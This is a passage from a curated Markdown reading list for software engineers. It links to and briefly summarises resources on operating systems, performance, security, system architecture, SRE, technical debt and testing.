- [Simple Anomaly Detection Using Plain SQL](https://hakibenita.com/sql-anomaly-detection)
- [How percentile approximation works (and why it's more useful than averages)](https://www.timescale.com/blog/how-percentile-approximation-works-and-why-its-more-useful-than-averages/)
### Operating system (OS)
- 📖 [The Linux Programming Interface: A Linux and UNIX System Programming Handbook](http://www.amazon.com/The-Linux-Programming-Interface-Handbook/dp/1593272200): already mentioned above.
- 📖 [Modern Operating Systems](https://www.amazon.com/dp/013359162X/), Andrew Tanenbaum, Herbert Bos (not read)
- 📖 [Operating Systems: Three Easy Pieces](https://pages.cs.wisc.edu/~remzi/OSTEP/) (free book, not read)
- 📖 [Linux Kernel Development](https://www.amazon.com/Linux-Kernel-Development-Robert-Love/dp/0672329468), Robert Love. A very complete introduction to developing within the Linux Kernel.
- [The 10 Operating System Concepts Software Developers Need to Remember](https://jameskle.com/writes/operating-systems)
- Play with xv6 on [MIT 6.828](https://pdos.csail.mit.edu/6.828/2016/schedule.html)
- [macOS Internals](https://gist.github.com/kconner/cff08fe3e0bb857ea33b47d965b3e19f)
### Over-engineering
- [10 modern software over-engineering mistakes](https://medium.com/@rdsubhas/10-modern-software-engineering-mistakes-bc67fbef4fc8#.da6dvzyne)
- [A good example of over-engineering: the Juicero press](https://blog.bolt.io/heres-why-juicero-s-press-is-so-expensive-6add74594e50) (April 2017)
- [You Are Not Google](https://blog.bradfieldcs.com/you-are-not-google-84912cf44afb): the UNPHAT method to avoid cargo cult.
- Don’t even start considering solutions until you Understand the problem. Your goal should be to “solve” the problem mostly within the problem domain, not the solution domain.
- eNumerate multiple candidate solutions. Don’t just start prodding at your favorite!
- [Overthinking](https://kerkour.com/overthinking)
- 1st poison: education.
- 2nd poison: marketing.
- 3rd poison: ego
- Solution: Stop trying to connect all the dots ahead of time. Embrace uncertainty and start doing.
- [Don’t Let Architecture Astronauts Scare You](https://www.joelonsoftware.com/2001/04/21/dont-let-architecture-astronauts-scare-you/), Joel
- Sometimes smart thinkers just don’t know when to stop, and they create these absurd, all-encompassing, high-level pictures of the universe that are all good and fine, but don’t actually mean anything at all.
- Your typical architecture astronaut will take a fact like “Napster is a peer-to-peer service for downloading music” and ignore everything but the architecture, thinking it’s interesting because it’s peer to peer, completely missing the point that it’s interesting because you can type the name of a song and listen to it right away.
> “A complex system that works is invariably found to have evolved from a simple system that worked. A complex system designed from scratch never works and cannot be patched up to make it work. You have to start over, beginning with a working simple system.”
— John Gall, General systemantics, an essay on how systems work, and especially how they fail..., 1975 (this quote is sometime referred as "Galls' law")
> "Software engineering is what happens to programming when you add time and other programmers."
— Rob Pike, [Go at Google: Language Design in the Service of Software Engineering](https://talks.golang.org/2012/splash.article)
> You can’t connect the dots looking forward; you can only connect them looking backwards. So you have to trust that the dots will somehow connect in your future. You have to trust in something — your gut, destiny, life, karma, whatever. This approach has never let me down, and it has made all the difference in my life.
— Steve Jobs
### Performance
- [Numbers Everyone Should Know](https://everythingisdata.wordpress.com/2009/10/17/numbers-everyone-should-know/)
- [Latency numbers every programmer should know](https://gist.github.com/hellerbarde/2843375)
- [Rob Pike's 5 Rules of Programming](http://users.ece.utexas.edu/~adnan/pike.html)
- You can't tell where a program is going to spend its time.
- Measure
- Fancy algorithms are slow when n is small, and n is usually small.
- Fancy algorithms are buggier than simple ones
- Data dominates.
- [Performance comparison: counting words in Python, Go, C++, C, AWK, Forth, and Rust](https://benhoyt.com/writings/count-words/): a great way to learn about measuring performance.
- [The Mathematical Hacker](https://www.evanmiller.org/mathematical-hacker.html)
### Personal knowledge management (PKM)
- [Zettelkasten Method](https://zettelkasten.de/posts/overview/)
- [How to build a second brain as a software developer](https://aseemthakar.com/how-to-build-a-second-brain-as-a-software-developer/)
- [Notes Against Note-Taking Systems](https://sashachapin.substack.com/p/notes-against-note-taking-systems)
- An interesting contrarian take!
- I am waiting for any evidence that our most provocative thinkers and writers are those who rely on elaborate, systematic note-taking systems.
- I am seeing evidence that people taught knowledge management for its own sake produce unexciting work.
- [MaggieAppleton/digital-gardeners](https://github.com/MaggieAppleton/digital-gardeners)
- [Notes apps are where ideas go to die. And that’s good.](https://www.reproof.app/blog/notes-apps-help-us-forget)
### Personal productivity
Check out this section on my [list of management resources, "Personal productivity"](https://github.com/charlax/engineering-management/#personal-productivity).
### Perspective
- [At 31, I have just weeks to live. Here's what I want to pass on](https://www.theguardian.com/commentisfree/2020/sep/07/terminal-cancer-live-cancer-life-death)
- First, the importance of gratitude.
- Second, a life, if lived well, is long enough.
- Third, it’s important to let yourself be vulnerable and connect to others.
- Fourth, do something for others.
- Fifth, protect the planet.
- [Life Is Not Short](https://dkb.show/post/life-is-not-short)
- "The most surprising thing is that you wouldn’t let anyone steal your property, but you consistently let people steal your time, which is infinitely more valuable." — Seneca
### Privacy
- [Privacy Enhancing Technologies: An Introduction for Technologists](https://martinfowler.com/articles/intro-pet.html), Katharine Jarmul, MartinFowler.com
### Problem solving
- [Dealing with Hard Problems](https://artofproblemsolving.com/articles/hard-problems)
- [Invert, always, invert](https://www.anup.io/2020/07/20/invert-always-invert/)
- Define the problem - what is it that you're trying to achieve?
- Invert it - what would guarantee the failure to achieve this outcome?
- Finally, consider solutions to avoid this failure
- 🎞 [Hammock Driven Development](https://www.youtube.com/watch?v=f84n5oFoZBc&ab_channel=ClojureTV), Rick Hickey
- A classic talk on problem solving.
### Project management
See the [Project management section on my engineering-management list of resources](https://github.com/charlax/engineering-management#project-management).
### Programming languages
I would recommend learning:
- JavaScript and maybe another interpreted language (Python, Ruby, etc.). Interpreted languages are useful for quick one-off automation scripts, and fastest to write for interviews. JavaScript is ubiquitous.
- A compiled language (Java, C, C++...).
- [Learn c in Y Minutes](https://learnxinyminutes.com/docs/c/)
- A more recent language to see where the industry is going (as of writing, Go, Swift, Rust, Elixir...).
- A language that has first-class support for functional programming (Haskell, Scala, Clojure...).
A bit more reading:
- [A brief, incomplete, mostly wrong history of programming languages](http://james-iry.blogspot.fr/2009/05/brief-incomplete-and-mostly-wrong.html)
- [Types](https://gist.github.com/garybernhardt/122909856b570c5c457a6cd674795a9c)
- [Resources To Help You To Create Programming Languages](https://tomassetti.me/resources-create-programming-languages/)
- [Effective Programs - 10 Years of Clojure](https://www.youtube.com/watch?v=2V1FtfBDsLU) 🎞, Rich Hickey. The author of Clojure reflects on his programming experience and explains the rationale behind some of Clojure's key design decisions.
- [Learn more programming languages, even if you won't use them](https://thorstenball.com/blog/2019/04/09/learn-more-programming-languages/), Thorsten Ball
- These new perspectives, these ideas and patterns — they linger, they stay with you, even if you end up in another language. And that is powerful enough to keep on learning new languages, because one of the best things that can happen to you when you’re trying to solve a problem is a change of perspective.
- [Programming Language Checklist](https://famicol.in/language_checklist.html): a fun take on "so you want to build your own language?"
- [Static vs. dynamic languages: a literature review](http://danluu.com/empirical-pl/)
- [Polyglot Programming and the Benefits of Mastering Several Languages](https://www.stxnext.com/blog/polyglot-programming/)
- [It's not what programming languages do, it's what they shepherd you to](https://nibblestew.blogspot.com/2020/03/its-not-what-programming-languages-do.html)
- [Ask HN: What do you code when learning a new language/framework?](https://news.ycombinator.com/item?id=32092943)
- [The seven programming ur-languages](https://madhadron.com/programming/seven_ur_languages.html): ALGOL, Lisp, ML, Self, Forth, APL, Prolog
> There are only two kinds of languages: the ones people complain about and the ones nobody uses.
-- Bjarne Stroustrup (C++ creator)
List of resources:
- [Great Works in Programming Languages](https://www.cis.upenn.edu/~bcpierce/courses/670Fall04/GreatWorksInPL.shtml)
#### Python
For Python feel free to checkout my [professional Python education repository](https://github.com/charlax/python-education).
#### JavaScript
JavaScript is such a pervasive language that it's almost required learning.
- [mbeaudru/modern-js-cheatsheet](https://github.com/mbeaudru/modern-js-cheatsheet): cheatsheet for the JavaScript knowledge you will frequently encounter in modern projects.
- [javascript-tutorial](https://github.com/javascript-tutorial): comprehensive JavaScript guide with simple but detailed explanantions. Available in several languages.
#### Garbage collection
- [A Guide to the Go Garbage Collector](https://go.dev/doc/gc-guide): a very insightful guide about Go's GC
### Programming paradigm
- [Imperative vs Declarative Programming](https://tylermcginnis.com/imperative-vs-declarative-programming/), Tyler McGinnis.
- I draw the line between declarative and non-declarative at whether you can trace the code as it runs. Regex is 100% declarative, as it’s untraceable while the pattern is being executed.
- 🎞 [Imperative vs Declarative Programming](https://www.youtube.com/watch?v=E7Fbf7R3x6I&ab_channel=uidotdev)
### Reading
- [Papers we love](https://github.com/papers-we-love/papers-we-love): papers from the computer science community to read and discuss. Can be a good source of inspiration of solving your design problems.
- [The morning paper](https://blog.acolyer.org/): one CS research paper explained every morning.
- [The Complete Guide to Effective Reading](https://maartenvandoorn.nl/reading-guide/)
- [The benefits of note-taking by hand](https://www.bbc.com/worklife/article/20200910-the-benefits-of-note-taking-by-hand)
- [The Art of Reading More Effectively and Efficiently](https://aliabdaal.com/read-more-effectively/)
- [You should be reading academic computer science papers](https://stackoverflow.blog/2022/04/07/you-should-be-reading-academic-computer-science-papers/), Stack Overflow Blog
- [How to Remember What You Read](https://fs.blog/remember-books/)
- Take notes
- Stay focused
- Mark up the book
- Make mental links
- Quit books
- [Writing summaries is more important than reading more books](https://www.andreasfragner.com/writing/writing-summaries)
- In 1-2 sentences, what is the book about as a whole?
- What are the 3-4 central questions it tries to answer?
- Summarize the answers in one paragraph each.
- What are the most important things you have learned personally?
- There was an interesting contrarian take in the [Hacker News thread](https://news.ycombinator.com/item?id=36011599): "Once I relaxed and decided, 'If the stuff in this book is good enough, my brain will keep it FOR me' both my satisfaction AND utility of books increased dramatically."
### Refactoring
- [The Rule of Three](https://blog.codinghorror.com/rule-of-three/), Coding Horror
- Every programmer ever born thinks whatever idea just popped out of their head into their editor is the most generalized, most flexible, most one-size-fits all solution that has ever been conceived.
- It is three times as difficult to build reusable components as single use components.
- A reusable component should be tried out in three different applications before it will be sufficiently general to accept into a reuse library.
- [Refactor vs. Rewrite](https://remesh.blog/refactor-vs-rewrite-7b260e80277a)
- [Tripping over the potholes in too many libraries](https://blog.carlmjohnson.net/post/2020/avoid-dependencies/)
### Regex
- [The Best Regex Trick](http://rexegg.com/regex-best-trick.html)
### Releasing & deploying
- [How we release so frequently](http://engineering.skybettingandgaming.com/2016/02/02/how-we-release-so-frequently/)
- [How to deploy software](https://zachholman.com/posts/deploying-software), Zach Holman
- [BlueGreenDeployment](http://martinfowler.com/bliki/BlueGreenDeployment.html), Martin Fowler
- [Move fast and break nothing](https://zachholman.com/talk/move-fast-break-nothing/), Zach Holman
- 🏙 [Move fast and don't break things](https://docs.google.com/presentation/d/15gNk21rjer3xo-b1ZqyQVGebOp_aPvHU3YH7YnOMxtE/edit#slide=id.g437663ce1_53_591), Google
- [Shipping to Production](https://blog.pragmaticengineer.com/shipping-to-production/), The Pragmatic Programmer
#### Versioning
- [SemVer - Semantic Versioning](https://semver.org/)
- [CalVer - Calendar Versioning](https://calver.org/)
- [Semantic Versioning Will Not Save You](https://hynek.me/articles/semver-will-not-save-you/)
- [Version numbers: how to use them?](https://bernat.tech/posts/version-numbers/)
#### Checklists
- [Production Readiness Checklist](https://gruntwork.io/devops-checklist/), Gruntwork
- [Checklist: what had to be done before deploying microservices to production](https://habr.com/en/post/438186/)
- [Things end users care about but programmers don't](https://instadeq.com/blog/posts/things-end-users-care-about-but-programmers-dont/): includes colors, formatting, themes, integrations, UX, compatibility, operations.
#### Feature flags
- [Flipping out](http://code.flickr.net/2009/12/02/flipping-out/), Flickr. One of the first articles about feature flags.
- [Feature Flags, Toggles, Controls](https://featureflags.io/), a website documenting feature flags, from Launch Darkly.
- [Feature Toggles (aka Feature Flags)](https://martinfowler.com/articles/feature-toggles.html), Pete Hodgson, martinFowler.com. Comprehensive article on the topic.
- Deliver new functionality to users rapidly but safely
- Release Toggles allow incomplete and un-tested codepaths to be shipped to production as latent code which may never be turned on.
- Experiment Toggles are used to perform multivariate or A/B testing.
- Ops Toggles control operational aspects of our system's behavior.
- Permissioning Toggles change the features or product experience that certain users receive.
- Static vs dynamic toggles
- Long-lived toggles vs transient toggles
- Savvy teams view their Feature Toggles as inventory which comes with a carrying cost, and work to keep that inventory as low as possible.
- [Feature Flags Best Practices: Release Management](https://launchdarkly.com/blog/release-management-flags-best-practices/), LaunchDarkly
- [How we ship code faster and safer with feature flags](https://github.blog/2021-04-27-ship-code-faster-safer-feature-flags/), Github.
- [Flipr: Making Changes Quickly and Safely at Scale](https://eng.uber.com/flipr/), Uber
#### Testing in production
- [Why We Leverage Multi-tenancy in Uber's Microservice Architecture](https://eng.uber.com/multitenancy-microservice-architecture/)
- [Developing in Production](https://tersesystems.com/blog/2020/01/22/developing-in-production/)
- Complex systems have emergent behavior, producing epiphenomenon that only appears with sufficient scale.
- Wood's theorem: As the complexity of a system increases, the accuracy of any single agent’s own model of that system decreases rapidly.
- The more tools and code that you add to create elements in a system, the harder it is to replicate an environment encompassing those tools and code.
- At the core of testing in production is the idea of splitting deployments (of artifacts) from releases (of features).
- [Testing in Production: the hard parts](https://medium.com/@copyconstruct/testing-in-production-the-hard-parts-3f06cefaf592), Cindy Sridharan
- The whole point of [actual] distributed systems engineering is you assume you’re going to fail at some point in time and you design the system in such a way that the damage, at each point is minimized, that recovery is quick, and that the risk is acceptably balanced with cost.
- How can you cut the blast radius for a similar event in half?
- Differentiate between deployment (0 risk) and release
- Build a deploy-observe-release pipeline
- Make incremental rollouts the norm (canaries, %-based rollouts, etc.)
- Test configuration changes just like you test code
- Default to roll back, avoid fixing forward (slow!)
- Eliminate gray failures - prefer crashing to degrading in certain cases
- Prefer loosely coupled services at the expense of latency or correctness
- Use poison tasters (isolate handling of client input)
- Implement per-request-class backpressure
- Have proper visibility from a client/end-user standpoint (client-side metrics)
- [Testing in Production, the safe way](https://medium.com/@copyconstruct/testing-in-production-the-safe-way-18ca102d0ef1)
### Search
- [What every software engineer should know about search](https://scribe.rip/p/what-every-software-engineer-should-know-about-search-27d1df99f80d)
### Security
- 📖 [Penetration Testing: A Hands-On Introduction to Hacking](https://nostarch.com/pentesting), Georgia Weidman
- [Penetration Testing Tools Cheat Sheet](https://highon.coffee/blog/penetration-testing-tools-cheat-sheet/#http--https-webserver-enumeration)
- [A practical guide to securing macOS](https://github.com/drduh/macOS-Security-and-Privacy-Guide)
- [Web Application Security Guide/Checklist](https://en.wikibooks.org/wiki/Web_Application_Security_Guide/Checklist)
- [Reckon you've seen some stupid security things?](https://www.troyhunt.com/reckon-youve-seen-some-stupid-security-things-here-hold-my-beer/): everything _not_ to do.
- [Checklist of the most important security countermeasures when designing, testing, and releasing your API](https://github.com/shieldfy/API-Security-Checklist)
- [OWASP Cheat Sheet Series](https://cheatsheetseries.owasp.org/): a series of cheat sheets about various security topics.
- [Docker Security](https://cheatsheetseries.owasp.org/cheatsheets/Docker_Security_Cheat_Sheet.html)
- [How to improve your Docker containers security](https://blog.gitguardian.com/how-to-improve-your-docker-containers-security-cheat-sheet/)
- [Secure by Design](https://henrikwarne.com/2020/03/22/secure-by-design/), a book review by Henrik Warne.
- There is a big overlap between secure code and good software design
- Every domain value should instead be represented by a domain primitive.
- External input needs to be validated before it is used in the system, in the following order: origin, size, lexical content, syntax, semantics.
- Entities should be consistent at creation, have limited operation, shouldn't be sharing mutable objects.
- Three Rs to do every few hours: rotate secrets automatically, repave servers and applications (redeploy on clean footprint), repair vulnerable.
- Don’t use exceptions for the control flow.
- [OWASP Top Ten Web Application Security Risks](https://owasp.org/www-project-top-ten/)
- [How to start an AppSec program with the OWASP Top 10](https://owasp.org/Top10/A00_2021-How_to_start_an_AppSec_program_with_the_OWASP_Top_10/)
- [ukncsc/zero-trust-architecture: Principles to help you design and deploy a zero trust architecture](https://github.com/ukncsc/zero-trust-architecture)
- 🏙 [Minimum Viable Security](https://speakerdeck.com/jacobian/minimum-viable-security-wharton-web-conference-2015)
- [The Open Software Assurance Maturity Model](https://www.opensamm.org/)
- [Security by Obscurity is Underrated](https://utkusen.com/blog/security-by-obscurity-is-underrated)
- [Don't Wanna Pay Ransom Gangs? Test Your Backups](https://krebsonsecurity.com/2021/07/dont-wanna-pay-ransom-gangs-test-your-backups/), Krebs on Security
- [The Beginner’s Guide to Passwords](https://medium.com/peerio/how-to-build-a-billion-dollar-password-3d92568d9277#67c2)
- [Learnings from 5 years of tech startup code audits](https://kenkantzer.com/learnings-from-5-years-of-tech-startup-code-audits/)
- [API Tokens: A Tedious Survey](https://fly.io/blog/api-tokens-a-tedious-survey/): don't use JWT.
- [The Six Dumbest Ideas in Computer Security](http://ranum.com/security/computer_security/editorials/dumb/index.html)
Training for developers:
- [Hacksplaining](https://www.hacksplaining.com/)
- [Codebashing](https://free.codebashing.com/)
- [OWASP Security Knowledge Framework](https://owasp.org/www-project-security-knowledge-framework/)
- [PagerDuty Security Training](https://sudo.pagerduty.com/for_engineers/)
- [Gruyere: Web Application Exploits and Defenses](https://google-gruyere.appspot.com/part1)
List of resources:
- 🧰 [meirwah/awesome-incident-response](https://github.com/meirwah/awesome-incident-response): tools for incident response
- 🧰 [Starting Up Security](https://scrty.io/)
- 🧰 [decalage2/awesome-security-hardening](https://github.com/decalage2/awesome-security-hardening): security hardening guides, tools and other resources
### Shell (command line)
- [The case for bash](https://www.neversaw.us/2021/04/02/the-case-for-bash/)
- 🧰 [alebcay/awesome-shell](https://github.com/alebcay/awesome-shell)
- 🧰 [dylanaraps/pure-bash-bible](https://github.com/dylanaraps/pure-bash-bible): pure bash alternatives to external processes.
- [The Bash Hackers Wiki](https://wiki.bash-hackers.org/) provides a gentler way to learn about bash than its manages.
- [Awk in 20 Minutes](https://ferd.ca/awk-in-20-minutes.html)
- 🏙 [Linux Productivity Tools](https://www.usenix.org/sites/default/files/conference/protected-files/lisa19_maheshwari.pdf)
- [jlevy/the-art-of-command-line](https://github.com/jlevy/the-art-of-command-line): master the command line, in one page **must read**
- [Minimal safe Bash script template](https://betterdev.blog/minimal-safe-bash-script-template/)
- [Command Line Interface Guidelines](https://clig.dev/)
- [The Linux Commands Handbook](https://openbootcamps.com/the-linux-commands-handbook/)
- [How to write idempotent Bash scripts](https://arslan.io/2019/07/03/how-to-write-idempotent-bash-scripts/)
- [Learn bash by playing an adventure](https://gitlab.com/slackermedia/bashcrawl)
- [Effective Shell](https://effective-shell.com/)
- [Computing from the Command Line](https://learnbyexample.github.io/cli-computing/preface.html)
### SQL
- [SQL styleguide](http://www.sqlstyle.guide/)
- [Best practices for writing SQL queries](https://www.metabase.com/learn/building-analytics/sql-templates/sql-best-practices)
- [Practical SQL for Data Analysis](https://hakibenita.com/sql-for-data-analysis)
- [Reasons why SELECT * is bad for SQL performance](https://tanelpoder.com/posts/reasons-why-select-star-is-bad-for-sql-performance/)
- [Animate SQL](https://animatesql.com/)
- [Lost at SQL](https://lost-at-sql.therobinlord.com/), an SQL learning game
- [Joins 13 Ways](https://justinjaffray.com/joins-13-ways/?a=b)
### System administration
- 🧰 [kahun/awesome-sysadmin](https://github.com/kahun/awesome-sysadmin): a curated list of amazingly awesome open source sysadmin resources
### System architecture
Reading lists:
- 🧰 [donnemartin/system-design-primer](https://github.com/donnemartin/system-design-primer): learn how to design large scale systems. Prep for the system design interview.
- 🧰 [A Distributed Systems Reading List](http://dancres.github.io/Pages/)
- 🧰 [Foundational distributed systems papers](http://muratbuffalo.blogspot.com/2021/02/foundational-distributed-systems-papers.html)
- 🧰 [Services Engineering Reading List](https://github.com/mmcgrana/services-engineering)
- 🧰 [System Design Cheatsheet](https://gist.github.com/vasanthk/485d1c25737e8e72759f)
- [karanpratapsingh/system-design](https://github.com/karanpratapsingh/system-design): learn how to design systems at scale and prepare for system design interviews
Blogs:
- [High Scalability](http://highscalability.com/): great blog about system architecture, its weekly review article are packed with numerous insights and interesting technology reviews. Checkout the [all-times favorites](http://highscalability.com/all-time-favorites/).
Books:
- 📖 [Building Microservices](https://www.amazon.com/Building-Microservices-Designing-Fine-Grained-Systems/dp/1491950358), Sam Newman (quite complete discussion of microservices)
- 📖 [Designing Data-Intensive Applications](https://dataintensive.net/)
Articles:
- [6 Rules of thumb to build blazing fast web server applications](http://loige.co/6-rules-of-thumb-to-build-blazing-fast-web-applications/)
- [Service oriented architecture: scaling the Uber engineering codebase as we grow](https://eng.uber.com/soa/)
- [The twelve-factor app](http://12factor.net/)
- [Introduction to architecting systems for scale](http://lethain.com/introduction-to-architecting-systems-for-scale/)
- [The Log: What every software engineer should know about real-time data's unifying abstraction](https://engineering.linkedin.com/distributed-systems/log-what-every-software-engineer-should-know-about-real-time-datas-unifying): one of those classical articles that everyone should read.
- [Turning the database outside-out with Apache Samza](https://www.confluent.io/blog/turning-the-database-inside-out-with-apache-samza/)
- [Scaling to 100k Users](https://alexpareto.com/scalability/systems/2020/02/03/scaling-100k.html), Alex Pareto. The basics of getting from 1 to 100k users.
- [Systems that defy detailed understanding](https://blog.nelhage.com/post/systems-that-defy-understanding/)
- Focus effort on systems-level failure, instead of the individual component failure.
- Invest in sophisticated observability tools, aiming to increase the number of questions we can ask without deploying custom code
- [Fallacies of distributed computing](https://en.wikipedia.org/wiki/Fallacies_of_distributed_computing), Wikipedia
- [The biggest thing Amazon got right: the platform](https://gigaom.com/2011/10/12/419-the-biggest-thing-amazon-got-right-the-platform/)
- All teams will henceforth expose their data and functionality through service interfaces.
- Monitoring and QA are the same thing.
- [Building Services at Airbnb, part 3](https://medium.com/airbnb-engineering/building-services-at-airbnb-part-3-ac6d4972fc2d)
- Resilience is a Requirement, Not a Feature
- [Building Services at Airbnb, part 4](https://medium.com/airbnb-engineering/building-services-at-airbnb-part-4-23c95e428064)
- Building Schema Based Testing Infrastructure for service development
- [Patterns of Distributed Systems](https://martinfowler.com/articles/patterns-of-distributed-systems/), MartinFowler.com
- [ConwaysLaw](https://martinfowler.com/bliki/ConwaysLaw.html), MartinFowler.com (regarding organization, check out my [engineering-management](https://github.com/charlax/engineering-management/) list.
Microservices/splitting a monolith:
- [Don’t start with microservices in production – monoliths are your friend](https://arnoldgalovics.com/microservices-in-production/)
- [Deep lessons from Google And EBay on building ecosystems of microservices](http://highscalability.com/blog/2015/12/1/deep-lessons-from-google-and-ebay-on-building-ecosystems-of.html)
- [Introducing domain-oriented microservice architecture](https://eng.uber.com/microservice-architecture/), Uber
- Instead of orienting around single microservices, we oriented around collections of related microservices. We call these domains.
- In small organizations, the operational benefit likely does not offset the increase in architectural complexity.
- [Best Practices for Building a Microservice Architecture](https://www.vinaysahni.com/best-practices-for-building-a-microservice-architecture#correlation-ids)
- 🏙 [Avoid Building a Distributed Monolith](https://speakerdeck.com/felipead/avoid-building-a-distributed-monolith)
- 🏙 [Breaking down the monolith](https://speakerdeck.com/slashdotpeter/breaking-down-the-monolith-devone)
- [Monoliths are the future](https://changelog.com/posts/monoliths-are-the-future)
- "We’re gonna break it up and somehow find the engineering discipline we never had in the first place."
- [12 Ways to Prepare your Monolith Before Transitioning to Microservices](https://semaphoreci.com/blog/monolith-microservices)
#### Scalability
- [Scalable web architecture and distributed systems](http://www.aosabook.org/en/distsys.html)
- 📖 [Scalability Rules: 50 Principles for Scaling Web Sites](https://smile.amazon.com/Scalability-Rules-Principles-Scaling-Sites/dp/013443160X) ([presentation](http://www.slideshare.net/cyrilwang/scalability-rules))
#### Reliability
> Quality is a snapshot at the start of life and reliability is a motion picture of the day-by-day operation.
> – [NIST](https://www.itl.nist.gov/div898/handbook/apr/section1/apr111.htm)
- I already mentioned the book Release it! above. There's also a [presentation](http://www.slideshare.net/justindorfman/stability-patterns-presentation) from the author.
- [Service Recovery: Rolling Back vs. Forward Fixing](https://www.linkedin.com/pulse/service-recovery-rolling-back-vs-forward-fixing-mohamed-el-geish/)
- [How Complex Systems Fail](https://how.complexsystems.fail/)
- Catastrophe requires multiple failures – single point failures are not enough.
- Complex systems contain changing mixtures of failures latent within them.
- Post-accident attribution to a ‘root cause’ is fundamentally wrong.
- Hindsight biases post-accident assessments of human performance.
- Safety is a characteristic of systems and not of their components
- Failure free operations require experience with failure.
- 🧰 [Testing Distributed Systems](https://asatarin.github.io/testing-distributed-systems/)
#### Resiliency
- 🏙 [The Walking Dead - A Survival Guide to Resilient Applications](https://speakerdeck.com/daschl/the-walking-dead-a-survival-guide-to-resilient-applications)
- 🏙 [Defensive Programming & Resilient systems in Real World (TM)](https://speakerdeck.com/tuenti/defensive-programming-and-resilient-systems-in-real-world-tm)
- 🏙 [Full Stack Fest: Architectural Patterns of Resilient Distributed Systems](https://speakerdeck.com/randommood/full-stack-fest-architectural-patterns-of-resilient-distributed-systems)
- 🏙 [The 7 quests of resilient software design](https://www.slideshare.net/ufried/the-7-quests-of-resilient-software-design)
- 🧰 [Resilience engineering papers](https://github.com/lorin/resilience-engineering): comprehensive list of resources on resilience engineering
- [MTTR is more important than MTBF (for most types of F)](https://www.kitchensoap.com/2010/11/07/mttr-mtbf-for-most-types-of-f/) (also as a [presentation](https://www.slideshare.net/jallspaw/dev-and-ops-collaboration-and-awareness-at-etsy-and-flickr))
### Site Reliability Engineering (SRE)
*Note: this section is only about SRE as a role. Checkout the System Architecture for more content related to reliability.*
Books:
- 📖 [Site Reliability Engineering](https://landing.google.com/sre/books/)
- Written by members of Google's SRE team, with a comprehensive analysis of the entire software lifecycle - how to build, deploy, monitor, and maintain large scale systems.
Articles:
- [Graduating from Bootcamp and interested in becoming a Site Reliability Engineer?](https://medium.com/@tammybutow/graduating-from-bootcamp-and-interested-in-becoming-a-site-reliability-engineer-b69a38ce858b): a great collection of resources to learn about SRE.
- [Operating a Large, Distributed System in a Reliable Way: Practices I Learned](https://blog.pragmaticengineer.com/operating-a-high-scale-distributed-system/), Gergely Orosz.
- A good summary of processes to implement.
- [Production Oriented Development](https://paulosman.me/2019/12/30/production-oriented-development.html)
- Code in production is the only code that matters
- Engineers are the subject matter experts for the code they write and should be responsible for operating it in production.
- Buy Almost Always Beats Build
- Make Deploys Easy
- Trust the People Closest to the Knives
- QA Gates Make Quality Worse
- Boring Technology is Great.
- Non-Production Environments Have Diminishing Returns
- Things Will Always Break
- [Meaningful availability](https://blog.acolyer.org/2020/02/26/meaningful-availability/)
- A good availability metric should be meaningful, proportional, and actionable. By "meaningful" we mean that it should capture what users experience. By "proportional" we mean that a change in the metric should be proportional to the change in user-perceived availability. By "actionable" we mean that the metric should give system owners insight into why availability for a period was low. This paper shows that none of the commonly used metrics satisfy these requirements…
- 📃 [Meaningful Availability](https://www.usenix.org/conference/nsdi20/presentation/hauer) paper.
- This paper presents and evaluates a novel availability metric: windowed user-uptime
- 🏙 [High Reliability Infrastructure migrations](https://speakerdeck.com/jvns/high-reliability-infrastructure-migrations), Julia Evans.
- 🏙 [The Paradox of Alerts](https://speakerdeck.com/charity/the-paradox-of-alerts): why deleting 90% of your paging alerts can make your systems better, and how to craft an on-call rotation that engineers are happy to join.
- [Appendix F: Personal Observations on the Reliability of the Shuttle](https://www.refsmmat.com/files/reflections.pdf), Richard Feynman
> Reliability is the one feature every customer users. -- An auth0 SRE.
Resources:
- 🧰 [dastergon/awesome-sre](https://github.com/dastergon/awesome-sre)
- [upgundecha/howtheysre](https://github.com/upgundecha/howtheysre): a curated collection of publicly available resources on SRE at technology and tech-savvy organizations
### Technical debt
- [TechnicalDebt](https://martinfowler.com/bliki/TechnicalDebt.html), Martin Fowler.
- [Fixing Technical Debt with an Engineering Allocation Framework](https://docs.google.com/presentation/d/16WU1cxG02jnVGQ5byviw3_Q0ILDPZPYtTvU91_210T0/edit#slide=id.p)
- You don't need to stop shipping features to fix technical debt
- Communicate the business value
- [Ur-Technical Debt](https://www.georgefairbanks.com/ieee-software-v32-n4-july-2020-ur-technical-debt)
- Today, any code that a developer dislikes is branded as technical debt.
- Ward Cunningham invented the debt metaphor to explain to his manager that building iteratively gave them working code faster, much like borrowing money to start a project, but that it was essential to keep paying down the debt, otherwise the interest payments would grind the project to a halt.
- Ur-technical debt is generally not detectable by static analysis.
### Testing
- ⭐️ [Testing strategies in a microservices architecture](http://martinfowler.com/articles/microservice-testing/) (Martin Fowler) is an awesome resources explaining how to test a service properly.
Why test:
- [Why bother writing tests at all?](https://dave.cheney.net/2019/05/14/why-bother-writing-tests-at-all), Dave Cheney. A good intro to the topic.
- Even if you don’t, someone will test your software
- The majority of testing should be performed by development teams
- Manual testing should not be the majority of your testing because manual testing is O(n)
- Tests are the critical component that ensure you can always ship your master branch
- Tests lock in behaviour
- Tests give you confidence to change someone else’s code
How to test:
- [A quick puzzle to test your problem solving](http://www.nytimes.com/interactive/2015/07/03/upshot/a-quick-puzzle-to-test-your-problem-solving.html?_r=0)... and a great way to learn about confirmation bias and why you're mostly writing positive test cases.
- [Testing is not for beginners](https://www.calhoun.io/testing-is-not-for-beginners/): why learning to test is hard. This shouldn't demotivate you though!
- [Arrange-act-assert: a pattern for writing good tests](https://automationpanda.com/2020/07/07/arrange-act-assert-a-pattern-for-writing-good-tests/)
- [Test smarter, not harder](https://lukeplant.me.uk/blog/posts/test-smarter-not-harder/)
Test pyramid:
- [The test pyramid](http://martinfowler.com/bliki/TestPyramid.html), Martin Fowler
- [Eradicating non-determinism in tests](http://www.martinfowler.com/articles/nonDeterminism.html), Martin Fowler
- [The practical test pyramid](https://martinfowler.com/articles/practical-test-pyramid.html), MartinFowler.com
- Be clear about the different types of tests that you want to write. Agree on the naming in your team and find consensus on the scope of each type of test.
- Every single test in your test suite is additional baggage and doesn't come for free.
- Test code is as important as production code.
- [Software testing anti-patterns](http://blog.codepipes.com/testing/software-testing-antipatterns.html), Kostis Kapelonis.
- [Write tests. Not too many. Mostly integration.](https://blog.kentcdodds.com/write-tests-not-too-many-mostly-integration-5e8c7fff591c) for a contrarian take about unit testing
